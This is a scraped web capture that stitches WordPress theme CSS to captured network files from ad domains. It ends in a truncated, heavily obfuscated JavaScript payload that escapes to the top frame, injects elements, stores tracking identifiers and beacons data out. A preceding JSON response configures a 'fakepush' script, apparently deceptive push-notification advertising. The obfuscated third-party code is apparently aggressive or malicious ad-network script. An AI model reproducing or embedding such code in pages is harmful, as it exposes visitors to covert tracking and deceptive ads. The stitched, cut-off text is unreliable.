	border: none !important;
}
.tns-controls button[data-controls="prev"] {
	left: -52px;
}
.tns-controls button[data-controls="next"] {
	left: -32px;
}
.tns-controls button:hover {background:rgba(0,0,0,0.2) !important;}
.tns-nav {
	position: absolute;
	right: 5px;
	bottom: 7px;
	z-index: 99;
}
.tns-nav > [aria-controls] {
    width: 9px;
    height: 9px;
    padding: 0;
    margin: 0 2px;
    border-radius: 50%;
    background: rgba(256,256,256,0.3);
    border: 0;
}
.tns-nav > .tns-nav-active {
    background: rgba(256,256,256,0.6);
}


/*--------------------------------------------------------------
## Module Home
--------------------------------------------------------------*/
h3.homemodule-title {
	margin-bottom: 15px;
}
h3.homemodule-title span {
	padding-bottom: 0;
	border-bottom: 5px solid #fff;
}
.gmr-modulehome {
	position: relative;
	padding: 10px;
	margin-bottom: 10px;
}
h2.gmr-module-title {
	margin-bottom: 20px;
	font-size: 32px;
	line-height: 120%;
	display: block;
}
.gmr-modulehome .gmr-cat-bg {
	margin-top: 2px;
	margin-bottom: 10px;
}
.gmr-modulehome .gmr-cat-bg a {
	font-size: 12px;
	font-weight: 700;
	padding: 3px 8px;
	text-transform: uppercase;
}
.gmr-title-module-related {
	font-weight: 700;
	padding-top: 10px;
	margin-bottom: 5px;
	border-top: 1px solid #fff;
}
.module-related-wrap {
	margin-bottom: 5px;
}
.module-related-wrap svg{
	width: 16px;
	margin-left: -5px;
	margin-top: 2px;
	float: left;
	font-size: 16px;
}
.gmr-module-related {
	display: block;
	padding-left: 15px;
}
.gmr-module-related a {
	font-weight: 600;
	line-height: 110%;
	font-size: 14px;
}
.index-page-numbers {
	padding-left: 0;
	list-style: none;
	padding-top: 5px;
	padding-bottom: 5px;
	margin-top: -10px;
}
.index-page-numbers li a{
	display: block;
	padding: 10px 10px;
	color: #fff;
}
.index-page-numbers li a:hover{
	background-color: rgba(0,0,0,0.1);
}
.gmr-az-list {
	margin-bottom: 20px;
}
.gmr-az-list ul {
	margin-top:-5px;
	margin-bottom:-5px;
	padding-left:0;
	list-style:none;
}
.gmr-az-list li {
	padding:3px 0;
}

.gmr-az-list .az-list-header {
	margin-bottom: 10px;
	border-bottom: 1px solid rgba(0,0,0,0.15);
}

.gmr-az-list .az-list-header h2 {
	font-size: 16px;
	font-weight: 500;
}
.gmr-az-list .az-list-header h2 .gmr-litle-title {
	background-color: rgba(0,0,0,0.1);
	font-size: 13px !important;
	padding: 3px 10px;
}
@media (max-width: 480px) {
	h2.gmr-module-title {
		font-size: 17px;
		line-height: 23px;
		font-weight: 600 !important;
	}
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-maintitle {
	background-color: rgba(0,0,0,0.08);
	font-weight: 500;
	color: #999;
	padding: 10px;
	font-size: 16px;
	border-bottom: 1px solid rgba(0,0,0,0.125);
	margin-bottom: 20px;
}
.comments-title {
	margin-bottom: 20px;
	font-size:18px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list {
	list-style: none;
	margin: 0 0 10px;
	padding: 0;
	text-indent:0;
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px solid rgba(0,0,0,0.125);
}
ol.comment-list li.comment {
	margin: 0 0 15px;
	padding: 10px;
	background-color: rgba(0,0,0,0.05);
	border: 1px solid rgba(0,0,0,0.125);
}
.bypostauthor > .comment-body {
	padding-left:20px;
	border-left: 2px solid #f6f4f1;
}
ol.comment-list li.comment ol.children li.comment {
	margin-left: 20px;
	background-color: transparent !important;
	padding: 0 !important;
	border: none !important;
}
ol.comment-list li div.vcard cite.fn {
	font-style: normal;
}
ol.comment-list li div.vcard img.avatar {
	float: left;
	margin: 0 1em 0 0;
}
ol.comment-list li div.comment-author {
	font-size: 13px;
}
ol.comment-list li .comment-awaiting-moderation,
ol.comment-list li div.comment-metadata {
	font-size: 12px;
}
ol.comment-list li .comment-awaiting-moderation {
	font-style: italic;
}
ol.comment-list li div.comment-metadata a {
	color: #999;
}
ol.comment-list li p {
	margin:0 0 1em;
}
ol.comment-list li ol {
	list-style:square;
	margin:0 0 1em 2em;
}
ol.comment-list li div.reply .comment-reply-link {
	color: #999;
	font-size: 13px;
	line-height: 13px;
}
ol.comment-list li ol.children { list-style:none; margin:1em 0 0; padding-left:0; text-indent:0; }
ol.comment-list li.even {  }
ol.comment-list li.odd {  }
ol.comment-list li.pingback { padding:1em; }

@media (max-width: 767px) {
	ol.comment-list li.comment {
		margin: 0 0 5px;
	}
	ol.comment-list li.comment ol.children li.comment {
		margin-left: 5px;
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 {
		border-left:none;
	}
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position:relative;
}
.comment-form {
	margin-bottom: 20px;
}
.comment-form:before,
.comment-form:after {
	content: " ";
	display: table;
}
.comment-form:after {
	clear: both;
}
h3.comment-reply-title {font-size: 18px;}
ol.comment-list li #respond {
	margin-top:20px;
}
ol.comment-list li #reply-title {
	font-size: 0;
	margin: 0!important;
	padding: 0;
	height: 0;
	border-top: 0;
}
#cancel-comment-reply-link {
	color: #999;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	vertical-align:middle;
	font-size: 13px;
	line-height: 13px;
}
#commentform p.comment-notes {
	color:#ccc;
	font-size: 12px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 49%;
	float: left;
}
#commentform p.comment-form-email {
	width: 49%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
#commentform p.form-submit input {
	float: right;
}
@media (max-width: 767px) {
	#commentform p.form-submit input,
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

/*--------------------------------------------------------------
# Infinite scroll & Jetpack plugin
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .page-numbers { /* Theme Footer (when set to scrolling) */
	display: none;
}
.infinite-scroll .grid-container {
	margin-bottom: 40px;
}
#infinite-handle {
	margin-top: 20px;
	display: block;
	bottom: 15px;
	position: relative;
	text-align: center;
	top: auto !important;
	width: 100%;
}
.grid-container #infinite-handle {
	margin-bottom: 0px;
	position: absolute;
}
#infinite-handle span {
	background: none;
	background-color: #333;
	color: #fff;
	cursor: pointer;
	padding: 5px 10px 10px 10px;
}
@media (max-width: 800px) {
	#infinite-handle span {
		display: initial;
	}
}
.grid-container .infinite-loader .spinner {
	margin-bottom: 10px;
}

/* Widget module jetpack */
.widget_wpcom_social_media_icons_widget li a {
	margin-bottom: 0.5em;
}
.widget_wpcom_social_media_icons_widget li a {
	font-size: 24px;
}

/* Widget Contact Form jetpack */
.textwidget .contact-form input[type="text"],
.textwidget .contact-form input[type="email"],
.textwidget .contact-form textarea {
	width: 100% !important;
}

/* Border in title jetpack */
.gmr-theme div.sharedaddy h3.sd-title {
	font-size: 16px;
}
.gmr-theme div.sharedaddy h3.sd-title:before {
	border-top: 2px solid #f6f4f1;
}

@media (min-width: 992px) {
	.pos-sticky{
		position: sticky;
		position: -webkit-sticky;
		top: 45px;
	}
	.gmr-disable-sticky .pos-sticky{
		position: relative !important;
		top: auto !important;
	}
	.admin-bar .pos-sticky{top: 78px;}
	.admin-bar .gmr-disable-sticky .pos-sticky{top: auto !important;}
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.gallery-caption,
.wp-caption {
	margin-bottom: 10px;
	max-width: 100%;
	font-size: 12px;
	font-weight: 400;
	color: #666;
}
.wp-caption a {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 5px 0 10px 15px;
}
.wp-caption-text {
	text-align: left;
}
figcaption,
.gallery-caption,
.wp-caption {
	line-height: 1.4;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -0.5% 1.5em -0.5%;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-item img {
	width: 100%;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 0.5%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 0.5%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 0.5%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 0.5%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 0.5%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 0.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 0.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 0.5%;
}
.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
	position: relative;
	margin: 0 auto;
	padding: 20px 5px;
	max-width: 1100px;
	font-size: 13px;
}
.footer-content {
	border-width: 0 0 1px;
	border-style: solid;
	margin-bottom: 20px;
}
.gmr-footer-logo {
	margin-bottom: 11.5px;
}
.gmr-footer-logo img {
	max-height: 34px;
	height: 34px;
}
@media (max-width: 767px) {
	.gmr-footer-logo.pull-left,
	.footer-social-icon.pull-right {float: none !important;text-align: center;display: block; width: 100%;}
	ul.footer-social-icon {margin-bottom: 20px;}
	ul.footer-social-icon li a {
		margin: 0 5px 5px 5px;
	}
}
.theme-copyright {
	margin-right: 8px;
	line-height: 18px;
}
ul#copyright-menu,
ul#copyright-menu li {
	line-height: 18px;
	margin: 0;
	padding: 0;
}
ul#copyright-menu li {
	display: inline-block;
	margin: 0 5px 0 0;
}
ul#copyright-menu:before {
	content: "•";
	margin-right: 8px;
	color: #999;
}
ul#copyright-menu li:after {
	content: "•";
	margin-left: 8px;
	color: #999;
}
ul#copyright-menu li:last-child:after {
	content: "";
}
ul#copyright-menu li a {
	padding: 0;
	margin: 0;
}
.gmr-ontop {
	position: fixed;
	bottom: 0;
	right: 10px;
	cursor: pointer;
	font-weight: 700;
	padding: 10px;
	font-size: 30px;
	opacity: .6;
	z-index: 9999999;
}
.gmr-ontop:hover {
	opacity: .8;
}

/* Loader */
.inf-pagination {
	text-align: center;
	display: none !important;
}
.view-more-button {
	margin: 14px 0 14px 0 !important;
}
.view-more-button[disabled] {
	display: none !important;
}
.page-load-status {
	display: none;
	text-align: center;
	margin: 4px 0 14px 0 !important;
	list-style: none !important;
	padding-left: 0;
	text-align: center;
	font-weight: 700;
	padding: 10px 20px;
}
.gmr-ajax-text {display: inline-block;vertical-align: middle;font-size: 20px;font-weight: 700;line-height: 20px;}
.gmr-ajax-wrap {display: inline-block;vertical-align: middle;width: 40px; height: 40px;}
@keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
@-webkit-keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
.gmr-ajax-loader {
	position: relative;
}
.gmr-ajax-loader div {
	box-sizing: content-box;
	position: absolute;
	border-width: 12px;
	border-style: solid;
	opacity: 1;
	border-radius: 50%;
	-webkit-animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
	animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.gmr-ajax-loader div:nth-child(1) {
	border-color: #e0b83e;
}
.gmr-ajax-loader div:nth-child(2) {
	border-color: #e0b83e;
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.gmr-ajax-loader {
	width: 40px !important;
	height: 40px !important;
	-webkit-transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
	transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
}

/* Ajax load */
.view-more-button {border: 2px solid #333333;text-transform:uppercase;font-size: 16px;font-weight: 700;background-color: transparent;padding: 10px 28px;}
.view-more-button:hover {background-color: #333333;}
.gmr-loader{display:none;}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/9427532?oo=1&sw_version=v1.784.0-s&oaid=0802d143f6f5445feecd5e9aa991bdc1&st=true
body_size: -101
content:
{"fakepushReloadScript":true, "fakepushZoneId":9427532, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}

--- FILE ---
content_type: application/javascript
request_url: https://shaiwourtijogno.net/400/9427532
body_size: 68533
content:
(function(J){function cr(e,t,r){return(t=ia(t))in e?Object[J.Pa](e,t,J.ia(J.SW,r,J.RM,!J.D,J.HM,!J.D,J.Dr,!J.D)):e[t]=r,e}function hi(e){if(e!=J.c){var t=e[typeof Symbol==J.qr&&Symbol[J.hf]||J.cC],r=J.D;if(t)return t[J.CT](e);if(typeof e[J.au]==J.qr)return e;if(!isNaN(e[J.br]))return J.ia(J.au,function(){return e&&r>=e[J.br]&&(e=void J.D),J.ia(J.SW,e&&e[r++],J.Lr,!e)})}throw new TypeError(Z(e)+J.NC)}function Sn(e,t,r,n,a,i,u){try{var o=e[i](u),s=o[J.SW]}catch(c){return void r(c)}o[J.Lr]?t(s):Promise[J.Vr](s)[J.Wa](n,a)}function Ft(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.fC](t,r);function u(s){Sn(i,n,a,u,o,J.au,s)}function o(s){Sn(i,n,a,u,o,J.DU,s)}u(void J.D)})}}function St(e){return wi(e)||yi(e)||sn(e)||mi()}function mi(){throw new TypeError(J.Ar)}function yi(e){if(typeof Symbol<J.v&&e[Symbol[J.hf]]!=J.c||e[J.cC]!=J.c)return Array[J.uF](e)}function wi(e){if(Array[J.nr](e))return Wr(e)}function An(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Nk]:e),t,r);return J.ga&n&&typeof a==J.qr?function(i){return a[J.fC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=bi(e,t);if(n){var a=Object[J.jI](n,t);return a[J.PL]?a[J.PL][J.CT](arguments[J.br]<J.Z?e:r):a[J.SW]}},Nr[J.fC](J.c,arguments)}function bi(e,t){for(;!J.ia()[J.oa][J.CT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.qr?Symbol:J.ia(),n=r[J.hf]||J.cC,a=r[J.ef]||J.DC;function i(d,w,h,G){var R=w&&w[J.Nk]instanceof o?w:o,z=Object[J.ku](R[J.Nk]);return Me(z,J.rL,function(y,ue,ne){var N,_,F,x=J.D,re=ne||[],ke=!J.J,pe=J.ia(J.Kf,J.D,J.mk,J.D,J.fZ,e,J.TZ,De,J.wk,De[J.tL](e,J.Ra),J.bZ,function(vW,we){return N=vW,_=J.D,F=e,pe[J.mk]=we,u});function De(ye,vW){for(_=ye,F=vW,t=J.D;!ke&&x&&!we&&t<re[J.br];t++){var we,C=re[t],Pe=pe[J.Kf],_e=C[J.ga];ye>J.Z?(we=_e===vW)&&(F=C[(_=C[J.Ra])?J.Mf:(_=J.Z,J.Z)],C[J.Ra]=C[J.Mf]=e):C[J.D]<=Pe&&((we=ye<J.ga&&Pe<C[J.J])?(_=J.D,pe[J.fZ]=vW,pe[J.mk]=C[J.J]):Pe<_e&&(we=ye<J.Z||C[J.D]>vW||vW>_e)&&(C[J.Ra]=ye,C[J.Mf]=vW,pe[J.mk]=_e,_=J.D))}if(we||ye>J.J)return u;throw ke=!J.D,vW}return function(ye,vW,we){if(x>J.J)throw TypeError(J.UB);for(ke&&vW===J.J&&De(vW,we),_=vW,F=we;(t=_<J.ga?e:F)||!ke;){N||(_?_<J.Z?(_>J.J&&(pe[J.mk]=-J.J),De(_,F)):pe[J.mk]=F:pe[J.fZ]=F);try{if(x=J.ga,N){if(_||(ye=J.au),t=N[ye]){if(!(t=t[J.CT](N,F)))throw TypeError(J.EV);if(!t[J.Lr])return t;F=t[J.SW],_<J.ga&&(_=J.D)}else _===J.J&&(t=N[J.AU])&&t[J.CT](N),_<J.ga&&(F=TypeError(J.jV+ye+J.YV),_=J.J);N=e}else if((t=(ke=pe[J.mk]<J.D)?F:y[J.CT](ue,pe))!==u)break}catch(C){N=e,_=J.J,F=C}finally{x=J.J}}return J.ia(J.SW,t,J.Lr,ke)}}(d,h,G),!J.D),z}var u=J.ia();function o(){}function s(){}function c(){}t=Object[J.Er];var f=[][n]?t(t([][n]())):(Me(t=J.ia(),n,function(){return this}),t),l=c[J.Nk]=o[J.Nk]=Object[J.ku](f);function g(d){return Object[J.Wu]?Object[J.Wu](d,c):(d.__proto__=c,Me(d,a,J.AC)),d[J.Nk]=Object[J.ku](l),d}return s[J.Nk]=c,Me(l,J.MF,c),Me(c,J.MF,s),s[J.if]=J.AC,Me(c,a,J.AC),Me(l),Me(l,a,J.LF),Me(l,n,function(){return this}),Me(l,J.Ak,function(){return J.zn}),(de=function(){return J.ia(J.BZ,i,J.gy,g)})()}function Me(e,t,r,n){var a=Object[J.Pa];try{a(J.ia(),J.A,J.ia())}catch(i){a=J.D}Me=function(u,o,s,c){function f(l,g){Me(u,l,function(d){return this[J.rL](l,g,d)})}o?a?a(u,o,J.ia(J.SW,s,J.RM,!c,J.HM,!c,J.Dr,!c)):u[o]=s:(f(J.au,J.D),f(J.DU,J.J),f(J.AU,J.ga))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ei(e,t)||sn(e,t)||ki()}function ki(){throw new TypeError(J.Tr)}function Ei(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.hf]]||e[J.cC];if(r!=J.c){var n,a,i,u,o=[],s=!J.D,c=!J.J;try{if(i=(r=r[J.CT](e))[J.au],t===J.D){if(Object(r)!==r)return;s=!J.J}else for(;!(s=(n=i[J.CT](r))[J.Lr])&&(o[J.Fg](n[J.SW]),o[J.br]!==t);s=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!s&&r[J.AU]!=J.c&&(u=r[J.AU](),Object(u)!==u))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.nr](e))return e}function ra(e,t,r){return t=Lt(t),Ai(e,na()?Reflect[J.nL](t,r||[],Lt(e)[J.MF]):t[J.fC](e,r))}function Ai(e,t){if(t&&(Z(t)==J.ha||typeof t==J.qr))return t;if(t!==void J.D)throw new TypeError(J.TC);return Ti(e)}function Ti(e){if(e===void J.D)throw new ReferenceError(J.uC);return e}function na(){try{var e=!Boolean[J.Nk][J.qq][J.CT](Reflect[J.nL](Boolean,[],function(){}))}catch(t){}return(na=function(){return!!e})()}function Lt(e){return Lt=Object[J.Wu]?Object[J.Er][J.tL]():function(t){return t.__proto__||Object[J.Er](t)},Lt(e)}function aa(e,t){if(typeof t!=J.qr&&t!==J.c)throw new TypeError(J.MC);e[J.Nk]=Object[J.ku](t&&t[J.Nk],J.ia(J.MF,J.ia(J.SW,e,J.Dr,!J.D,J.HM,!J.D))),Object[J.Pa](e,J.Nk,J.ia(J.Dr,!J.J)),t&&jr(e,t)}function jr(e,t){return jr=Object[J.Wu]?Object[J.Wu][J.tL]():function(r,n){return r.__proto__=n,r},jr(e,t)}function et(e,t){if(!(e instanceof t))throw new TypeError(J.LC)}function Tn(e,t){for(var r=J.D;r<t[J.br];r++){var n=t[r];n[J.RM]=n[J.RM]||!J.J,n[J.HM]=!J.D,J.SW in n&&(n[J.Dr]=!J.D),Object[J.Pa](e,ia(n[J.bM]),n)}}function tt(e,t,r){return t&&Tn(e[J.Nk],t),r&&Tn(e,r),Object[J.Pa](e,J.Nk,J.ia(J.Dr,!J.J)),e}function ia(e){var t=Ci(e,J.Mk);return Z(t)==J.Ur?t:t+J.A}function Ci(e,t){if(Z(e)!=J.ha||!e)return e;var r=e[Symbol[J.mf]];if(r!==void J.D){var n=r[J.CT](e,t||J.wn);if(Z(n)!=J.ha)return n;throw new TypeError(J.oT)}return(t===J.Mk?String:Number)(e)}function Z(e){J.da;return Z=typeof Symbol==J.qr&&typeof Symbol[J.hf]==J.Ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.qr&&t[J.MF]===Symbol&&t!==Symbol[J.Nk]?J.Ur:typeof t},Z(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.hf]]||e[J.cC];if(!r){if(Array[J.nr](e)||(r=sn(e))||t&&e&&typeof e[J.br]==J.aC){r&&(e=r);var n=J.D,a=function(){};return J.ia(J.ik,a,J.mk,function(){return n>=e[J.br]?J.ia(J.Lr,!J.D):J.ia(J.Lr,!J.J,J.SW,e[n++])},J.zk,function(c){throw c},J.wk,a)}throw new TypeError(J.OT)}var i,u=!J.D,o=!J.J;return J.ia(J.ik,function(){r=r[J.CT](e)},J.mk,function(){var c=r[J.au]();return u=c[J.Lr],c},J.zk,function(c){o=!J.D,i=c},J.wk,function(){try{u||r[J.AU]==J.c||r[J.AU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.Mk)return Wr(e,t);var r=J.ia()[J.Ak][J.CT](e)[J.It](J.uh,-J.J);return r===J.dE&&e[J.MF]&&(r=e[J.MF][J.Ef]),r===J.PE||r===J.tE?Array[J.uF](e):r===J.bq||J.jC(J.fQ,J.A)[J.ck](r)?Wr(e,t):void J.D}}function Wr(e,t){(t==J.c||t>e[J.br])&&(t=e[J.br]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var oa=J.a,Je=J.W,vr=J.k,Bi=Object[J.Pa],Di=Object[J.ta],_i=Object[J.ra],Cn=Object[J.Ca],Ii=Object[J.Nk][J.oa],xi=Object[J.Nk][J.Oa],Ur=function(t,r,n){return r in t?Bi(t,r,J.ia(J.RM,!J.D,J.HM,!J.D,J.Dr,!J.D,J.SW,n)):t[r]=n},zi=function(t,r){for(var n in r||(r=J.ia()))Ii[J.CT](r,n)&&Ur(t,n,r[n]);if(Cn){var a=zt(Cn(r)),i;try{for(a[J.ik]();!(i=a[J.mk]())[J.Lr];){var n=i[J.SW];xi[J.CT](r,n)&&Ur(t,n,r[n])}}catch(u){a[J.zk](u)}finally{a[J.wk]()}}return t},Oi=function(t,r){return Di(t,_i(r))},rt=function(t,r,n){return Ur(t,Z(r)!==J.Ur?r+J.A:r,n)},kr=J.x,Pi=J.d,Bn=function(t){try{return t[J.du](kr,Pi),t[J.xu](kr),t[J.nE](kr),!J.D}catch(r){return!J.J}},qi=function(){function e(){et(this,e),rt(this,J.Ib),this[J.Ib]=J.ia()}return tt(e,[J.ia(J.bM,J.br,J.PL,function(){return Object[J.XL](this[J.Ib])[J.br]}),J.ia(J.bM,J.bM,J.SW,function(r){return Object[J.XL](this[J.Ib])[r]}),J.ia(J.bM,J.xu,J.SW,function(r){return this[J.Ib][r]||J.c}),J.ia(J.bM,J.du,J.SW,function(r,n){this[J.Ib][r]=typeof n!=J.Mk?JSON[J.CM](n):n}),J.ia(J.bM,J.nE,J.SW,function(r){delete this[J.Ib][r]}),J.ia(J.bM,J.EE,J.SW,function(){var r=this;Object[J.XL](this[J.Ib])[J.s](function(n){r[J.nE](n)})})])}();window[J.p]||(window[J.p]=new qi);var lr;Bn(window[J.ok])?lr=window[J.ok]:Bn(window[J.Gk])?lr=window[J.Gk]:lr=window[J.p];var Fe=lr,st=window;try{for(;st[J.cx]!==st;)Er=st[J.cx][J.BO][J.nf](J.hM),st[J.cx][J.BO][J.CL][J.qf](Er),st[J.cx][J.BO][J.CL][J.Hf](Er),st=st[J.cx]}catch(e){}var Er;function ua(){return st}var Li=J.P,Ht=J.t,ir=J.r,bt=J.C,Vt=J.o,Sr=J.O,Ri=J.F,Mi=J.f,sa=J.Z,Zt=J.ia(J.Fa,J.Fa,J.fa,J.fa),Ar=sa,ca,or=Fi(),Xt;try{Xt=Fe[J.xu](Sr),Xt||(Xt=or,Fe[J.du](Sr,or))}catch(e){Xt=or,Fe[J.du](Sr,or)}function Dn(e,t){return Math[J.yP](Math[J.QM]()*(t-e)+e)}function Fi(){return J.Qr[J.Ir](J.jC(J.nF,J.EF),function(e){switch(e){case J.TZ:return String[J.iu](Dn(J.wQ,J.NQ));case J.ry:return String[J.iu](Dn(J.cQ,J.DQ))}})}function _n(e,t,r,n){var a=new XMLHttpRequest,i=Li;e&&(i=i+J.oL+e),a[J.FC](J.eO,i,!J.D),a[J.iO]=!J.D,a[J.lo]=t,a[J.Ok]=function(){return n(new Error(J.Jb))},a[J.zf]=function(){return n(new Error(J.Bb))},a[J.wf]=function(){try{var u=JSON[J.iL](this[J.NI]),o=u[J.AQ];o?r(o):n(new Error(J.qI))}catch(s){n(new Error(J.bI))}},a[J.RC](),ca=Date[J.Pu]()}var Ni=function(){function e(){var t=arguments[J.br]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.ia();et(this,e),rt(this,J.VO),this[J.VO]=t,!this[J.VO][J.zT]&&Fe[J.xu](Vt)===Zt[J.fa]&&(this[J.VO][J.zT]=this[J.bE]())}return tt(e,[J.ia(J.bM,J.qE,J.SW,function(){return!!Fe[J.xu](Ht)&&Fe[J.xu](Vt)===Zt[J.Fa]}),J.ia(J.bM,J.bE,J.SW,function(){return Fe[J.xu](Ht)}),J.ia(J.bM,J.UE,J.SW,function(r,n){var a=this;if(Ar){var i=sa+J.J-Ar;if(n){var u=((Date[J.Pu]()-ca)/J.F)[J.TS](J.ga);n(new Error(J.RV[J.uk](i,J.FV)[J.uk](u,J.ik)))}var o=Mi*i;Ar--,_n(r,o,function(s){Fe[J.du](Ht,s),Fe[J.du](Vt,Zt[J.Fa])},function(){a[J.UE](r,n)})}}),J.ia(J.bM,J.Jr,J.SW,function(r,n){var a=this;if(this[J.qE]()){r(J.c,this[J.bE]());return}var i=ua();if(i[bt]||(i[bt]=[]),i[bt][J.Fg](r),!i[ir]){i[ir]=J.Nn;var u=this[J.VO][J.lo]||Ri;_n(this[J.VO][J.zT],u,function(o){delete i[ir],Fe[J.du](Vt,Zt[J.Fa]),Fe[J.du](Ht,o),i[bt][J.s](function(s){return s(J.c,o)}),i[bt]=[]},function(o){var s=Xt;delete i[ir],Fe[J.du](Vt,Zt[J.fa]),Fe[J.du](Ht,s),i[bt][J.s](function(c){return c(o,s)}),i[bt]=[],a[J.UE](s,n)})}})])}(),In=J.ia(J.Za,J.J,J.ya,J.ga,J.Ka,J.Z,J.Ga,J.Ra),ji=J.ga*J.vk*J.F,Wi=J.y;function la(){var e=J.ia();return Error[J.Nf](e,la),e[J.nC]}function Ui(e){for(var t=J.EC,r=e[J.br];r;)t=t*J.FT^e[J.eM](--r);return t>>>J.D}var Gi=function(){function e(){var t=this;et(this,e),rt(this,J.VO),rt(this,J.Sb,!J.J),rt(this,J.Vb,[]),rt(this,J.lb),rt(this,J.Xb,J.ia()),rt(this,J.Yb),rt(this,J.jb),window[J.ka](J.pb,function(){t[J.Sb]&&t[J.BE]()})}return tt(e,[J.ia(J.bM,J.QE,J.SW,function(r){this[J.lb]=r}),J.ia(J.bM,J.IE,J.SW,function(r){this[J.VO]=r}),J.ia(J.bM,J.nk,J.SW,function(){var r=this;this[J.Sb]=!J.D,this[J.jb]=setInterval(function(){return r[J.BE]()},ji)}),J.ia(J.bM,J.Ek,J.SW,function(){this[J.Sb]=!J.J,this[J.Yb]&&clearTimeout(this[J.Yb]),this[J.jb]&&clearInterval(this[J.jb])}),J.ia(J.bM,J.JE,J.SW,function(){this[J.Vb]=[]}),J.ia(J.bM,J.BE,J.SW,function(){if(!(!navigator[J.hu]||!this[J.VO]||!this[J.Sb]||!this[J.Vb][J.br])){var r=this[J.VO],n=r[J.XJ],a=r[J.zT],i=r[J.sU],u=r[J.fT],o=r[J.QB];if(n){var s=JSON[J.CM](J.ia(J.lb,this[J.lb],J.VF,J.ia(J.zT,a,J.sU,i,J.fT,u,J.QB,o,J.vM,document[J.vM],J.YS,+new Date),J.Vb,this[J.Vb])),c=J.ia(J.ma,J.NM),f=new Blob([s],c);navigator[J.hu](n+J.QS,f),this[J.JE]()}}}),J.ia(J.bM,J.SE,J.SW,function(r){this[J.Vb][J.Fg](r),this[J.Vb][J.br]>=Wi&&this[J.BE]()}),J.ia(J.bM,J.vu,J.SW,function(r,n){var a=Ui(n[J.j]);if(a in this[J.Xb]){this[J.Xb][a]++;return}this[J.Xb][a]=J.J,this[J.SE](J.ia(J.dJ,r,J.tJ,In[J.Ga],J.Rf,J.ia(J.j,n[J.j],J.nC,n[J.nC]||la())))}),J.ia(J.bM,J.VE,J.SW,function(r,n){this[J.SE](J.ia(J.dJ,r,J.PJ,n,J.tJ,In[J.Za]))})])}(),Hi=function(e){function t(){return et(this,t),ra(this,t,arguments)}return 